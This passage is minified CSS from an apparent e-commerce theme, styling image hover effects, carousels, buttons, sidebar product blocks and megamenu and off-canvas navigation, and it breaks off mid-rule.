img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperZn:hover img{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.ContentWrapperZn .ContentZn{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperZn:hover .ContentZn{opacity:1;visibility:visible;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.ContentWrapperZn .ContentZn .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperZn .ContentZn .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperZn .ContentZn .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperZn .ContentZn .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperZn .ContentZn .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ImageWrapper .RibbonCTL .Triangle:after{border-right:35px solid transparent;border-top:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;top:0;left:0;z-index:2}.ImageWrapper .RibbonCTL .Sign{top:2px;left:2px;position:absolute;z-index:6}.ImageWrapper .RibbonCTL .Sign a{color:#666}.ImageWrapper .RibbonCTL{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCTL{opacity:1;visibility:visible}.ImageWrapper .RibbonCTR .Triangle:after{border-left:35px solid transparent;border-top:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;top:0;right:0;z-index:2}.ImageWrapper .RibbonCTR .Sign{top:2px;right:2px;position:absolute;z-index:6}.ImageWrapper .RibbonCTR .Sign a{color:#666}.ImageWrapper .RibbonCTR{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCTR{opacity:1;visibility:visible}.ImageWrapper .RibbonCBL .Triangle:after{border-right:35px solid transparent;border-bottom:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;bottom:0;left:0;z-index:2}.ImageWrapper .RibbonCBL .Sign{bottom:1px;left:1px;position:absolute;z-index:6}.ImageWrapper .RibbonCBL .Sign a{color:#666}.ImageWrapper .RibbonCBL{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCBL{opacity:1;visibility:visible}.ImageWrapper .RibbonCBR .Triangle:after{border-left:35px solid transparent;border-bottom:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;bottom:0;right:0;z-index:2}.ImageWrapper .RibbonCBR .Sign{bottom:1px;right:1px;position:absolute;z-index:6}.ImageWrapper .RibbonCBR .Sign a{color:#666}.ImageWrapper .RibbonCBR{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCBR{opacity:1;visibility:visible}.TBlack{background:none repeat scroll 0 0 rgba(0,0,0,.8)!important}.TWhite{background:none repeat scroll 0 0 rgba(255,255,255,.8)!important}.carousel .direction{position:absolute;top:-95px;right:0}.rtl .carousel .direction{left:0;right:auto}.carousel-control{background:none!important}.carousel-control .icon-prev,.carousel-control .icon-next{background:#f3f3f3;font-size:16px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:25px;height:25px}.carousel-control .icon-prev:before,.carousel-control .icon-next:before{font-family:"FontAwesome";font-size:16px;color:#000;line-height:25px}.carousel-control .icon-prev:hover,.carousel-control .icon-next:hover{background:#f04275}.carousel-control .icon-prev:hover:before,.carousel-control .icon-next:hover:before{color:#FFF}.carousel-control.left{right:25px;left:auto}.carousel-control .icon-prev:before{content:"\f104"}.carousel-control .icon-next:before{content:"\f105"}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type="file"]{height:auto}.btn-inverse{color:#FFF;background-color:#f04275;border-color:#f04275}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active{color:#FFF;background-color:transparent;border-color:#eee}.open .btn-inverse.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#eee}.btn-inverse:active,.btn-inverse.active{background-image:none}.open .btn-inverse.dropdown-toggle{background-image:none}.btn-inverse.disabled,.btn-inverse.disabled:hover,.btn-inverse.disabled:focus,.btn-inverse.disabled:active,.btn-inverse.disabled.active,.btn-inverse[disabled],.btn-inverse[disabled]:hover,.btn-inverse[disabled]:focus,.btn-inverse[disabled]:active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse,fieldset[disabled] .btn-inverse:hover,fieldset[disabled] .btn-inverse:focus,fieldset[disabled] .btn-inverse:active,fieldset[disabled] .btn-inverse.active{background-color:#f04275;border-color:#f04275}.btn-inverse .badge{color:#f04275;background-color:#FFF}.btn-outline{color:#FFF;background-color:#333b48;border-color:#333b48}.btn-outline:hover,.btn-outline:focus,.btn-outline:active,.btn-outline.active{color:#FFF;background-color:#f04275;border-color:#f04275}.open .btn-outline.dropdown-toggle{color:#FFF;background-color:#f04275;border-color:#f04275}.btn-outline:active,.btn-outline.active{background-image:none}.open .btn-outline.dropdown-toggle{background-image:none}.btn-outline.disabled,.btn-outline.disabled:hover,.btn-outline.disabled:focus,.btn-outline.disabled:active,.btn-outline.disabled.active,.btn-outline[disabled],.btn-outline[disabled]:hover,.btn-outline[disabled]:focus,.btn-outline[disabled]:active,.btn-outline[disabled].active,fieldset[disabled] .btn-outline,fieldset[disabled] .btn-outline:hover,fieldset[disabled] .btn-outline:focus,fieldset[disabled] .btn-outline:active,fieldset[disabled] .btn-outline.active{background-color:#333b48;border-color:#333b48}.btn-outline .badge{color:#333b48;background-color:#FFF}.btn{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.btn:active,.btn:focus,.btn:visited,.btn.active:focus,.btn:active:focus{outline:none!important;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}button:focus,button:hover{outline:none}@media (min-width:992px){.sidebar{margin-bottom:30px}.sidebar#left-column{border-right:1px solid #e5e5e5}}.sidebar .ApColumn .block{margin-bottom:0}.sidebar .ApColumn .block.ApImage{padding:0}.sidebar .ApColumn .block.ApImage img{max-width:100%}.sidebar #search_filters{position:relative;padding-bottom:60px}.sidebar #search_filters .clear-all-wrapper{margin:0;position:absolute;left:0;right:0;bottom:0}.sidebar .block{margin:0 0 30px;padding:15px 0;background:#FFF}@media (max-width:1199px){.sidebar .block{padding:30px}}.sidebar .block.featured-products{padding:30px 0}.sidebar .block .title_block{font-size:16px;padding:0 0 20px 0;position:relative;margin:0}@media (max-width:1199px){.sidebar .block .title_block{font-size:14px}}.sidebar .block .title_block a{color:#000}.sidebar .block .title_block.products-section-title{text-align:left;letter-spacing:0;padding:20px 0;margin:0 0 20px;border:0}.rtl .sidebar .block .title_block.products-section-title{text-align:right}@media (max-width:1199px){.sidebar .block .title_block.products-section-title{padding:20px}}.sidebar .block .block_content::after{content:"";display:table;clear:both}.sidebar .block .products .ajax_block_product{float:left;width:100%}.sidebar .block .products .thumbnail-container{text-align:left;box-shadow:none;margin:0 0 15px;padding:0 0 10px}.rtl .sidebar .block .products .thumbnail-container{text-align:right}.sidebar .block .products .thumbnail-container:after{content:"";display:block;clear:both}.sidebar .block .products .thumbnail-container .product-meta{text-align:left}.rtl .sidebar .block .products .thumbnail-container .product-meta{text-align:right}.sidebar .block .products .thumbnail-container .leo-pro-attr-section,.sidebar .block .products .thumbnail-container input.leo_cart_quantity,.sidebar .block .products .thumbnail-container .product-thumbnail:before{display:none}.sidebar .block .products .thumbnail-container .product-image{width:33%;float:left;padding:0 10px 0 0;border:0;margin:0}.rtl .sidebar .block .products .thumbnail-container .product-image{float:right}.sidebar .block .products .thumbnail-container .product-meta{width:66%;float:left;padding:0 0 0 10px;margin:0;position:static;transform:none}.rtl .sidebar .block .products .thumbnail-container .product-meta{float:right}.sidebar .block .products .thumbnail-container .product-meta img{max-width:100%}.sidebar .block .products .thumbnail-container .highlighted-informations,.sidebar .block .products .thumbnail-container .quickview,.sidebar .block .products .thumbnail-container .product-flags,.sidebar .block .products .thumbnail-container .functional-buttons,.sidebar .block .products .thumbnail-container .button-container,.sidebar .block .products .thumbnail-container .wishlist,.sidebar .block .products .thumbnail-container .leo-wishlist-button-dropdown,.sidebar .block .products .thumbnail-container .compare,.sidebar .block .products .thumbnail-container .pro-info{display:none}.sidebar .block .products .thumbnail-container .product-additional{right:10px;left:10px}.sidebar .block .products .thumbnail-container .product-title{margin:0 0 10px;height:20px;overflow:hidden;line-height:20px;font-size:13px}.sidebar .block .products .thumbnail-container .product-title a{display:block}.sidebar .block .products .thumbnail-container .product-price-and-shipping{transform:none;opacity:1;visibility:visible}.sidebar .block .products .thumbnail-container .leo-bt-cart{min-width:30px}.sidebar .block .products .thumbnail-container .leo-bt-cart i{display:inline-block}.sidebar .block .products .thumbnail-container .leo-bt-cart .leo-bt-cart-content span{display:none}.sidebar .block a.all-product-link{font-size:12px;text-transform:capitalize;border:0;font-weight:400;margin:0 15px;padding:10px 0;color:#333;background:none;text-decoration:underline}.sidebar .block a.all-product-link:hover,.sidebar .block a.all-product-link:active,.sidebar .block a.all-product-link:focus{color:#f04275;background:none}.sidebar .block .list-group-item{border:none;padding:10px 0}.sidebar .js-search-filters-clear-all{background:none;color:#333;padding:12px 15px;width:100%;text-transform:capitalize}.sidebar .js-search-filters-clear-all .material-icons{transition:all .4s}.sidebar .js-search-filters-clear-all:hover,.sidebar .js-search-filters-clear-all:active,.sidebar .js-search-filters-clear-all:focus{color:#f04275;background:none}.sidebar .js-search-filters-clear-all:hover .material-icons,.sidebar .js-search-filters-clear-all:active .material-icons,.sidebar .js-search-filters-clear-all:focus .material-icons{transform:rotate(90deg)}#_desktop_cart{position:relative;float:left}.rtl #_desktop_cart{float:right}.leo-megamenu{font-family:"Poppins",sans-serif;background:transparent;color:#000}.leo-megamenu .leo-colorbox{display:none!important}.leo-megamenu.navbar{padding:0}.leo-megamenu .navbar-nav>li{text-align:left;float:none}.rtl .leo-megamenu .navbar-nav>li{text-align:right}@media (min-width:992px){.leo-megamenu .navbar-nav>li{display:inline-block;vertical-align:top}}.leo-megamenu .navbar-nav>li+.nav-item{margin-left:0}.rtl .leo-megamenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}.leo-megamenu .navbar-nav>li.aligned-fullwidth{position:static}.leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu{width:100%!important}.leo-megamenu .navbar-nav>li.aligned-right .dropdown-menu{right:0;left:auto}.leo-megamenu .navbar-nav>li.aligned-left .dropdown-menu{left:0;right:auto}.leo-megamenu .navbar-nav>li.aligned-center .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.leo-megamenu .navbar-nav>li.ic>a>.sub-title{display:inline-block;text-align:center;font-size:12px;color:#fff;text-transform:capitalize;font-weight:400;padding:0 5px;position:absolute;top:10px;border-radius:2px;right:-3px;background-color:#333}.rtl .leo-megamenu .navbar-nav>li.ic>a>.sub-title{left:-3px;right:auto}.leo-megamenu .navbar-nav>li.ic.ic-new>a>.sub-title{background-color:#16c98d}.leo-megamenu .navbar-nav>li.ic.ic-sale>a>.sub-title{background-color:#ff708e}@media (min-width:992px){.leo-megamenu .navbar-nav>li.parent>a span.menu-title{position:static}}.leo-megamenu .navbar-nav>li>a{padding:30px 7px;font-size:14px;line-height:20px;text-transform:capitalize;color:#000;font-weight:400;transition:all .3s;position:relative;font-family:"Poppins",sans-serif;letter-spacing:.5px}@media (min-width:992px) and (max-width:1199px){.leo-megamenu .navbar-nav>li>a{padding:30px 7px}}.leo-megamenu .navbar-nav>li>a:hover,.leo-megamenu .navbar-nav>li>a:focus,.leo-megamenu .navbar-nav>li>a:active{color:#f04275;background-color:transparent}.leo-megamenu .navbar-nav>li>a .hasicon i{margin:0 3px 0 0}.rtl .leo-megamenu .navbar-nav>li>a .hasicon i{margin:0 0 0 3px}.leo-megamenu .navbar-nav>li>a.dropdown-toggle:after{font-size:12px;content:"\f107";font-family:"FontAwesome";border:0;width:auto;height:auto;margin:0 0 0 5px;vertical-align:1px;font-weight:400}.rtl .leo-megamenu .navbar-nav>li>a.dropdown-toggle:after{margin:0 5px 0 0}.leo-megamenu .navbar-nav>li>a>.menu-title{position:relative}.leo-megamenu .navbar-nav>li>a:before{content:"";position:absolute;bottom:0;left:0;right:0;height:1px;background:#222;opacity:0;visibility:hidden}.leo-megamenu .navbar-nav>li:hover>a:before{opacity:1;visibility:visible}.leo-megamenu .navbar-nav>li.active>a,.leo-megamenu .navbar-nav>li:hover>a,.leo-megamenu .navbar-nav>li:focus>a{color:#f04275;background-color:transparent}.leo-megamenu .navbar-nav>li.active>a>.menu-title:before,.leo-megamenu .navbar-nav>li:hover>a>.menu-title:before,.leo-megamenu .navbar-nav>li:focus>a>.menu-title:before{color:#acacac;text-shadow:8px 0 #acacac,-8px 0 #acacac}.leo-megamenu .navbar-nav>li.active>a:before,.leo-megamenu .navbar-nav>li:hover>a:before,.leo-megamenu .navbar-nav>li:focus>a:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.leo-megamenu .navbar-nav>li:hover>.caret,.leo-megamenu .navbar-nav>li:active>.caret{color:#f04275}.leo-megamenu .navbar-nav>li.home a{padding:20px 20px 20px 0}.rtl .leo-megamenu .navbar-nav>li.home a{padding:20px 0 20px 20px}.leo-megamenu .dropdown-menu{right:auto;left:0;top:100%;height:auto;border:0;min-width:185px;padding:20px;font-family:"Poppins",sans-serif;margin:0;text-align:left;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;border-radius:0;display:block}.rtl .leo-megamenu .dropdown-menu{right:0;left:auto}.rtl .leo-megamenu .dropdown-menu{text-align:right}@media (min-width:992px){.leo-megamenu .dropdown-menu{opacity:0;visibility:hidden}}@media (max-width:991px){.leo-megamenu .dropdown-menu{-webkit-transition:none;-o-transition:none;transition:none}}@media (min-width:1200px){.leo-megamenu .dropdown-menu{padding:25px;min-width:200px}}.leo-megamenu .dropdown-menu li{line-height:20px;padding:0;float:none}.leo-megamenu .dropdown-menu li+.nav-item{margin-left:0}.rtl .leo-megamenu .dropdown-menu li+.nav-item{margin-right:0;margin-left:inherit}.leo-megamenu .dropdown-menu li a{color:#333;padding:5px 0;font-weight:400;font-size:13px;line-height:20px;display:block;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;text-transform:capitalize;position:relative}.leo-megamenu .dropdown-menu li:hover>a{background-color:transparent;color:#f04275}.leo-megamenu .dropdown-menu li:hover>a .fa{color:#f04275}.leo-megamenu .dropdown-menu div.menu-title{margin-bottom:10px;font-size:13px;font-weight:500;padding-bottom:10px;letter-spacing:.5px;line-height:1.5;color:#000;position:relative;font-family:"Poppins",sans-serif}.leo-megamenu .dropdown-menu div.menu-title:before{content:"";width:14px;height:1px;background:#333;position:absolute;bottom:0;left:0}.rtl .leo-megamenu .dropdown-menu div.menu-title:before{right:0;left:auto}.leo-megamenu .dropdown-menu div.menu-title a{color:#000}.leo-megamenu .dropdown-menu a>.menu-title{text-transform:capitalize;font-weight:400;font-size:13px;font-family:"Poppins",sans-serif}@media (min-width:992px){.leo-megamenu .dropdown:hover>.dropdown-menu{opacity:1;visibility:visible;z-index:1001}.leo-megamenu .dropdown:hover>a{color:#f04275}}.leo-megamenu .dropdown-submenu{position:relative}.leo-megamenu .dropdown-submenu .dropdown-menu{top:0;position:absolute;left:100%}.rtl .leo-megamenu .dropdown-submenu .dropdown-menu{right:100%;left:auto}.leo-megamenu .dropdown-submenu:hover>.dropdown-menu{top:0}@media (min-width:992px){.leo-megamenu .dropdown-submenu:hover>.dropdown-menu{display:block;opacity:1;visibility:visible;transform:translateY(0)}}.leo-megamenu .mega-group>.dropdown-toggle{border:0;display:block;text-transform:uppercase;font-family:"Poppins",sans-serif;color:#FFF}.leo-megamenu .mega-group>.dropdown-toggle .fa{color:#FFF}.leo-megamenu .megamenu .cols1{min-width:200px}.leo-megamenu .megamenu .cols2{min-width:500px}.leo-megamenu .megamenu .cols3{min-width:740px}.leo-megamenu .manu-logo img{border:1px solid #eee;margin-bottom:10px;margin-right:10px}.leo-megamenu .widget-subcategories{margin-bottom:15px}.leo-widget .thumbnail-container{margin:0;text-align:left;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .leo-widget .thumbnail-container{text-align:right}.leo-widget .thumbnail-container .product-image{float:left;margin:0 15px 15px 0;width:80px}.rtl .leo-widget .thumbnail-container .product-image{float:right}.rtl .leo-widget .thumbnail-container .product-image{margin:0 0 15px 15px}.leo-widget .thumbnail-container .product-meta{overflow:hidden;zoom:1;padding:10px 0}.leo-widget .thumbnail-container .product-title{margin-top:0;margin-bottom:0;line-height:20px;height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:none;font-size:13px}.leo-widget .thumbnail-container .product-price-and-shipping{color:#888}.leo-widget .thumbnail-container .product-price-and-shipping .aeuc_from_label{color:#888}.leo-widget .thumbnail-container .product-price-and-shipping .aeuc_before_label,.leo-widget .thumbnail-container .product-price-and-shipping .discount-percentage{display:none}.leo-widget .widget-html{color:#888;line-height:1.5;margin-top:15px;font-size:13px}@media (max-width:991px){.leo-widget .widget-html{margin:10px 0}}.leo-widget .widget-html p{line-height:20px;margin:0 0 15px}.leo-widget .widget-html p:last-child{margin:0}.leo-widget .widget-html img{max-width:100%;height:auto}.leo-widget .widget-video iframe{border-width:0}@media (max-width:991px){.leo-widget .widget-video iframe{width:100%}}.leo-widget ul.widget-image{margin-left:0}.rtl .leo-widget ul.widget-image{margin-right:0;margin-left:inherit}.leo-widget ul.widget-image li{margin-right:10px}.rtl .leo-widget ul.widget-image li{margin-left:10px;margin-right:inherit}.leo-widget ul.widget-image li:last-child{margin-right:0}.rtl .leo-widget ul.widget-image li:last-child{margin-left:0;margin-right:inherit}.ApMegamenu .leo-verticalmenu{background:#5d4e57;position:relative}.ApMegamenu .leo-verticalmenu .title_block{margin:0;color:#FFF;width:100%;line-height:26px;letter-spacing:1px;font-size:20px;padding:20px 25px;text-transform:none}.ApMegamenu .leo-verticalmenu .title_block:before{display:none}.ApMegamenu .leo-verticalmenu>.block_content{background:#5d4e57;position:absolute;z-index:30;height:auto;overflow:visible;width:100%;-webkit-transition:height 0.4s ease 0s;-o-transition:height 0.4s ease 0s;transition:height 0.4s ease 0s}div.verticalmenu{z-index:100}div.verticalmenu .navbar-collapse,div.verticalmenu .navbar-vertical{margin:0;padding:0}div.verticalmenu .navbar-nav{position:static;float:none;width:100%}div.verticalmenu .navbar-nav>li{width:100%;height:auto;position:relative;float:none}div.verticalmenu .navbar-nav>li+.nav-item{margin-left:0}.rtl div.verticalmenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}div.verticalmenu .navbar-nav>li>a{display:block;color:#444;font-size:13px;font-family:"Poppins",sans-serif;padding:13px 30px 13px;font-weight:600;line-height:24px}div.verticalmenu .navbar-nav>li .caret{display:none}@media (max-width:991px){div.verticalmenu .navbar-nav>li .caret{display:block;position:relative;top:-40px;cursor:pointer;border:none;width:25px;height:30px;text-align:center;border:none;float:right;right:0}.rtl div.verticalmenu .navbar-nav>li .caret{float:left}.rtl div.verticalmenu .navbar-nav>li .caret{left:0;right:auto}div.verticalmenu .navbar-nav>li .caret:before{content:"\f105";font-family:"FontAwesome";color:#444;font-size:11px;font-weight:400}}div.verticalmenu .navbar-nav>li .dropdown-submenu .caret{top:0}@media (max-width:991px){div.verticalmenu .navbar-nav>li .dropdown-submenu .caret{top:-16px}}div.verticalmenu .navbar-nav>li.last a,div.verticalmenu .navbar-nav>li:last-child a{border:0}div.verticalmenu .navbar-nav>li:hover>a{color:#f04275;background:#f04275}div.verticalmenu .navbar-nav>li:hover>a:hover,div.verticalmenu .navbar-nav>li:hover>a:focus{color:#FFF;background:#f04275;border-color:#eee}div.verticalmenu .navbar-nav>li:hover .caret{color:#f04275}div.verticalmenu .navbar-nav>li:hover .caret:before{color:#f04275}div.verticalmenu .navbar-nav>li.open>a{color:#f04275;background:#f04275}div.verticalmenu .navbar-nav>li.open>a:hover,div.verticalmenu .navbar-nav>li.open>a:focus{color:#FFF;background:#f04275;border-color:#eee}div.verticalmenu .navbar-nav>li.open .caret{color:#f04275}div.verticalmenu .navbar-nav>li.open .caret:before{color:#f04275;top:-23px;content:"\f0d7"}div.verticalmenu .navbar-nav>li .parent{position:relative}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle{text-transform:none;font-weight:400;color:#444}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:hover{color:#f04275}div.verticalmenu .navbar-nav li.parent>a:after{position:absolute;content:"\f105";font-family:"FontAwesome";color:#FFF;font-size:11px;font-weight:400;right:12px;top:12px;border:none}@media (max-width:991px){div.verticalmenu .navbar-nav li.parent>a:after{display:none}}div.verticalmenu .navbar-nav li.parent:hover>a:after{color:#FFF}div.verticalmenu .navbar-nav li.parent.dropdown-submenu>a:after{color:#444}div.verticalmenu ul li a .menu-icon{display:block;background-position:left center!important}.rtl div.verticalmenu ul li a .menu-icon{background-position:right center!important}div.verticalmenu ul li a .menu-icon span{display:block;margin-left:35px}.rtl div.verticalmenu ul li a .menu-icon span{margin-right:35px;margin-left:inherit}div.verticalmenu ul li a .menu-icon .menu-desc{display:none}div.verticalmenu ul li a .menu-title{display:block;color:#FFF}div.verticalmenu ul li a .sub-title{font-size:13px}div.verticalmenu ul li a:hover,div.verticalmenu ul li a:focus{color:#FFF;background:#FFF}div.verticalmenu ul li a:hover .menu-title,div.verticalmenu ul li a:focus .menu-title{color:#FFF}div.verticalmenu .dropdown-menu{left:-9999px;top:-9999px;right:auto;border:2px solid #f04275;min-height:100px;height:100%!important;min-width:215px;padding:20px 28px;background:#FFF;margin:0;text-align:left;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.35);-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.35);-o-box-shadow:0 0 5px 0 rgba(0,0,0,.35);-ms-box-shadow:0 0 5px 0 rgba(0,0,0,.35);box-shadow:0 0 5px 0 rgba(0,0,0,.35)}.rtl div.verticalmenu .dropdown-menu{text-align:right}div.verticalmenu .dropdown-menu ul li{padding:4px 0;line-height:normal;list-style:none;display:block;float:none}div.verticalmenu .dropdown-menu ul li+.nav-item{margin-left:0}.rtl div.verticalmenu .dropdown-menu ul li+.nav-item{margin-right:0;margin-left:inherit}div.verticalmenu .dropdown-menu ul li a{color:#444;font-size:12px;font-weight:400;padding:0}div.verticalmenu .dropdown-menu ul li a .menu-title{color:#444;text-transform:none}div.verticalmenu .dropdown-menu ul li a:hover{color:#f04275}div.verticalmenu .dropdown-menu ul li a:hover .menu-title{color:#f04275}div.verticalmenu .dropdown-menu p{line-height:18px;font-size:12px}div.verticalmenu .dropdown-menu .leo-menu-video{width:100%}div.verticalmenu .dropdown-menu .leo-menu-video iframe{margin-bottom:10px}div.verticalmenu .dropdown-menu .dropdown-toggle:hover{color:#000}div.verticalmenu .dropdown-menu .dropdown-toggle{font-weight:400;text-transform:uppercase;line-height:normal;color:#000;font-family:"Poppins",sans-serif;font-size:12px}div.verticalmenu .dropdown-menu .action{display:none}div.verticalmenu .widget-heading{color:#000;text-transform:uppercase;font-weight:400}div.active-hover ul>li:hover>.dropdown-menu{left:100%;top:-1px;opacity:1;filter:alpha(opacity=100);display:inline-table}.rtl div.active-hover ul>li:hover>.dropdown-menu{right:100%;left:auto}.megamenu-overlay{cursor:pointer;position:fixed;top:0;left:0;bottom:0;right:0;z-index:999;visibility:hidden;background-color:#000;background-color:rgba(0,0,0,.5);zoom:1;background-color:transparent\9;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.off-canvas body{position:relative}@media (min-width:992px){.off-canvas-active>#page,.off-canvas-active>.off-canvas-nav-megamenu{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);position:relative!important}.off-canvas-button-megamenu{display:none!important}}@media (max-width:991px){.off-canvas-active .megamenu-overlay{opacity:1;filter:alpha(opacity=100);visibility:visible}}.off-canvas-button-megamenu{color:#000;margin:15px 10px;text-align:right}.rtl .off-canvas-button-megamenu{text-align:left}.off-canvas-button-megamenu:hover{cursor:pointer}.off-canvas-inactive>#page{-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.off-canvas-active{background:#FFF}.off-canvas-active>.off-canvas-nav-megamenu.active{left:0;-webkit-transform:translateX(234px);-moz-transform:translateX(234px);-ms-transform:translateX(234px);-o-transform:translateX(234px);transform:translateX(234px);-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.rtl .off-canvas-active>.off-canvas-nav-megamenu.active{right:0;left:auto}.off-canvas-active #page{position:fixed;margin:0 auto;max-width:100%;width:100%}.off-canvas-nav-megamenu{position:absolute;top:0;width:0;background:#FFF;z-index:999;left:0;-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.rtl .off-canvas-nav-megamenu{right:0;left:auto}.off-canvas-nav-megamenu .navbar-nav{margin:0}.off-canvas-nav-megamenu .navbar-nav>li{float:none;border-bottom:1px solid #eee;float:none}.off-canvas-nav-megamenu .navbar-nav>li+.nav-item{margin-left:0}.rtl .off-canvas-nav-megamenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}.off-canvas-nav-megamenu .navbar-nav>li.ic>a>.sub-title{display:inline-block;text-align:center;font-size:12px;color:#fff;text-transform:capitalize;font-weight:400;padding:2px 5px;position:absolute;top:5px;border-radius:2px;right:-35px;background-color:#333}.rtl .off-canvas-nav-megamenu .navbar-nav>li.ic>a>.sub-title{left:-35px;right:auto}.off-canvas-nav-megamenu .navbar-nav>li.ic.ic-new>a>.sub-title{background-color:#16c98d}.off-canvas-nav-megamenu .navbar-nav>li.ic.ic-sale>a>.sub-title{background-color:#ff708e}.off-canvas-nav-megamenu .navbar-nav>li>a{display:inline-block;color:#2a363b;font-size:13px;font-weight:500;padding:14px 